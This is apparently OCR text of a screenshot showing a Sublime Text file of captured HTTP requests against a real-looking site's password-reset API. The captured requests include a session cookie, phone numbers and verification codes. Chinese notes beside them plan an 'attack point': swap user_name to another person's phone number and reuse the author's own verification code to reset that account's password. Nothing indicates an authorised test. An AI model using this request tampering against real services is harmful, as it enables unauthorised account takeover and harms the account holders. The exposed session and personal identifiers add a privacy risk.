 C:\Users\Administrator\Desktop\新建 文本文档 (8).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.20
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-
MySQlDemo.sql
qf.zip
qfHBuilderDemo.
RegisterDemo.zip
ServletDemo.zip
新建 文本文档 (8).txt
KHTML, like Gecko) Version/4.0 Chrome/68.0.3440.70 Mobile Safari/537.36
52 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
53 Referer: https://mx2.gabf265.com/user/find_password
54 Accept-Encoding: gzip, deflate
55 Accept-Language: zh-CN,en-US;q=0.9
56 X-Requested-With: com.hongjy.hjyflqh
57
58 user_name=13554365566&verify=8287&code=594108&captcha_cache_key=d560c244b9b8dc79c0ce9cb367898dd4
59
60 第1个攻击点：修改user_name=13333334444看看能不能重置修改值的逻辑
61 用自己13554365566接受对的验证码去重定向修改13333334444对象
62
63
64 重置密码数据包
65 POST /User/ajax_reset_step_two HTTP/2
66 Host: api.gabf265.com
67 Cookie: WEB_PHPSESSID_pz=v52lj29gu3vnfgqodrac0820q7
68 Content-Length: 62
69 Pragma: no-cache
70 Cache-Control: no-cache
71 Accept: application/json, text/plain, */*
72 Origin: https://mx2.gabf265.com
73 User-Agent: Mozilla/5.0 (Linux; Android 7.1.2; VOG-AL00 Build/N2G48H; wv) AppleWebKit/537.36 (
KHTML, like Gecko) Version/4.0 Chrome/68.0.3440.70 Mobile Safari/537.36
74 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
75 Referer: https://mx2.gabf265.com/user/reset_password/13554365566
76 Accept-Encoding: gzip, deflate
77 Accept-Language: zh-CN,en-US;q=0.9
78 X-Requested-With: com.hongjy.hjyflqh
Line 64, Column 8
Tab Size: 4
Plain Text
中
21:14
2023-08-03